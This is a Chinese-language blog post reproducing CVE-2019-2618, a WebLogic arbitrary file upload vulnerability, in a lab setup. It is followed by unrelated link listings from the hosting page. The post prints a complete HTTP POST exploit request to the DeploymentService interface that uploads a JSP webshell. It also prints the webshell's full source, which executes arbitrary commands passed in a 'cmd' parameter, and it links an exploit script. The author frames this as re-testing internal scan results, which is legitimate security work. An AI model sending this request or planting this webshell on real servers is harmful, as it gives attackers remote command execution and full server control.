CVE-2019-2618任意文件上传漏洞复现

CVE-2019-2618任意文件上传漏洞复现

漏洞介绍:

近期在内网扫描出不少CVE-2019-2618漏洞,需要复测,自己先搭个环境测试,复现下利用过程,该漏洞主要是利用了WebLogic组件中的DeploymentService接口向服务器上传文件。攻击者突破了OAM(Oracle Access Management)认证,设置wl_request_type参数为app_upload,构造文件上传格式的POST请求包,上传jsp木马文件,进而可以获得整个服务器的权限。

环境准备



靶机:已经安装好的win7 10.3版本weblogic,IP地址:192.168.177.129

启动weblogic:



漏洞复测:

CVE-2019-2618是任意文件上传漏洞,但是上传利用接口需要账号密码,因为weblogic本身是可以上传war包进行部署网站的,所以漏洞比较鸡肋

漏洞POC:

POST /bea_wls_deployment_internal/DeploymentService HTTP/1.1

Host: 192.168.177.129:7001

Connection: close

Accept-Encoding: gzip, deflate

Accept: */*

User-Agent: python-requests/2.21.0

username: weblogic

wl_request_type: app_upload

cache-control: no-cache

wl_upload_application_name: /../tmp/_WL_internal/bea_wls_internal/9j4dqk/war

serverName: weblogic

password:your password

content-type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW

archive: true

server_version: 10.3.6.0

wl_upload_delta: true

Content-Length: 1080 ------WebKitFormBoundary7MA4YWxkTrZu0gW

Content-Disposition: form-data; name="shell.jsp"; filename="shell.jsp"

Content-Type: false <%@ page import="java.util.*,java.io.*"%>

<%

%>

<HTML><BODY>



Commands with JSP

<FORM METHOD="GET" NAME="myform" ACTION="">

<INPUT TYPE="text" NAME="cmd">

<INPUT TYPE="submit" VALUE="Send">

</FORM>

<pre>

<%

if (request.getParameter("cmd") != null) {

out.println("Command: " + request.getParameter("cmd") + "<BR>");

Process p;

if ( System.getProperty("os.name").toLowerCase().indexOf("windows") != -1){

p = Runtime.getRuntime().exec("cmd.exe /C " + request.getParameter("cmd"));

}

else{

p = Runtime.getRuntime().exec(request.getParameter("cmd"));

}

OutputStream os = p.getOutputStream();

InputStream in = p.getInputStream();

DataInputStream dis = new DataInputStream(in);

String disr = dis.readLine();

while ( disr != null ) {

out.println(disr);

disr = dis.readLine();

}

}

%>

</pre>

</BODY></HTML> ------WebKitFormBoundary7MA4YWxkTrZu0gW--

服务器上查看写入的文件:



利用py脚本复现:

脚本下载地址:

https://github.com/jas502n/cve-2019-2618

执行python成功上传

漏洞修复

2019年官方已出补丁,漏洞已修复。

参考文献:

https://www.freebuf.com/vuls/202800.html

https://zhuanlan.zhihu.com/p/64962131

https://github.com/jas502n/cve-2019-2618

CVE-2019-2618任意文件上传漏洞复现的更多相关文章

- WebLogic任意文件上传漏洞复现与分析 -【CVE-2018-2894 】

CVE-2018-2894 漏洞影响版本:10.3.6.0, 12.1.3.0, 12.2.1.2, 12.2.1.3 下载地址:http://download.oracle.com/otn/nt/m ...

- WordPress Contact Form 7插件任意文件上传漏洞

漏洞名称: WordPress Contact Form 7插件任意文件上传漏洞 CNNVD编号: CNNVD-201311-415 发布时间: 2013-11-28 更新时间: 2013-11-28 ...

- WordPress Suco Themes ‘themify-ajax.php’任意文件上传漏洞

漏洞名称: WordPress Suco Themes ‘themify-ajax.php’任意文件上传漏洞 CNNVD编号: CNNVD-201311-403 发布时间: 2013-11-28 更新 ...

- WordPress Kernel Theme ‘upload-handler.php’任意文件上传漏洞

漏洞名称: WordPress Kernel Theme ‘upload-handler.php’任意文件上传漏洞 CNNVD编号: CNNVD-201311-127 发布时间: 2013-11-12 ...

- WordPress Think Responsive Themes ‘upload_settings_image.php’任意文件上传漏洞

漏洞名称: WordPress Think Responsive Themes ‘upload_settings_image.php’任意文件上传漏洞 CNNVD编号: CNNVD-201311-06 ...

- WordPress Checkout插件跨站脚本漏洞和任意文件上传漏洞

漏洞名称: WordPress Checkout插件跨站脚本漏洞和任意文件上传漏洞 CNNVD编号: CNNVD-201311-015 发布时间: 2013-11-04 更新时间: 2013-11-0 ...

- WordPress Lazy SEO插件lazyseo.php脚本任意文件上传漏洞

漏洞名称: WordPress Lazy SEO插件lazyseo.php脚本任意文件上传漏洞 CNNVD编号: CNNVD-201309-446 发布时间: 2013-09-26 更新时间: 201 ...

- WordPress Complete Gallery Manager插件‘upload-images.php’任意文件上传漏洞

漏洞名称: WordPress Complete Gallery Manager插件‘upload-images.php’任意文件上传漏洞 CNNVD编号: CNNVD-201309-377 发布时间 ...

- WordPress NextGEN Gallery ‘upload.php’任意文件上传漏洞

漏洞名称: WordPress NextGEN Gallery ‘upload.php’任意文件上传漏洞 CNNVD编号: CNNVD-201306-259 发布时间: 2013-06-20 更新时间 ...

随机推荐

- 精尽MyBatis源码分析 - SQL执行过程(三)之 ResultSetHandler

该系列文档是本人在学习 Mybatis 的源码过程中总结下来的,可能对读者不太友好,请结合我的源码注释(Mybatis源码分析 GitHub 地址.Mybatis-Spring 源码分析 GitHub ...

- Django之ModelForm实际操作使用

1.定义model数据库字段如下: class User(models.Model): """ 员工信息表用户.密码.职位.公司名(子.总公司).手机.最后一次登录时间. ...

- 使用ssh远程连接命令行系统

1.进入shell窗口 2.ssh+用户名+@+ip 例如:ssh root@39.96.58.107 3.输入密码

- D. Numbers on Tree(构造)【CF 1287】

传送门 思路: 我们需要抓住唯一的重要信息点"ci",我的做法也是在猜想和尝试中得出的,之后再验证算法的正确性. 我们在构造中发现,如果树上出现了相同的数字,则会让树的构造变得不清 ...

- 网络拓扑实例09:VRRP组网下同网段内配置基于全局地址池的DHCP服务器

组网图形 DHCP服务器简介 见前面DHCP服务器文章,不再赘述. 组网需求 如图1所示,某企业内的一台主机通过Switch双归属到SwitchA和SwitchB,SwitchA为主设备,作为DHCP ...

- BugkuCTF-web-速度要快

打开题目显示一串文字,应该是提示. 查看源代码 OK ,now you have to post the margin what you find post提交参数margin burp发送后发现响应 ...

- Python中判断字符串是否为数字、字母、标识符、浮点数、大小写、可打印的方法

1.判断s是否都是大写字母:s.isupper(): 2.判断s是否都是小写字母:s.islower(): 3.判断s中的每个单词首字母是否都是大写字母且其他位置无大写字母:s.istitle(),要 ...

- 第15.40节、PyQt(Python+Qt)实战:moviepy实现MP4视频转gif动图的工具

专栏:Python基础教程目录 专栏:使用PyQt开发图形界面Python应用 专栏:PyQt入门学习 老猿Python博文目录 一.引言 在写<第15.39节.splitDockWidget和 ...

- 第10.8节 Python包的导入方式详解

一. 包导入与模块导入的关系 由于包本质上是模块,其实对模块的许多导入方法都适用于包,但由于包的结构与模块有差异,所以二者还是有些区别的: 对包的导入,实际上就是包目录下的__init__.py文件的 ...

- 第15.21节 PyQt(Python+Qt)入门学习:QListView的作用及属性详解

老猿Python博文目录 专栏:使用PyQt开发图形界面Python应用 老猿Python博客地址 一.概述 QListView是从QAbstractItemView 派生的类,实现了QAbstrac ...